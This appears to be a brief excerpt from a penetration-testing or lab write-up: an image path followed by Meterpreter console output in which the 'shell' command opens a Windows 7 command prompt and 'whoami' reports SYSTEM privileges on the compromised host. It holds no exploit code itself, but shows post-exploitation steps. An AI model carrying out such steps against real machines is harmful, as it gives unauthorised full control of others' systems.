 meterpreter > shell
Process 900 created.
Channel 1 created.
Microsoft Windows [Version 6.1.7601]
Copyright (c) 2009 Microsoft Corporation.  All rights reserved.
C:\Windows\system32>whoami
whoami
nt authority\system
C:\Windows\system32>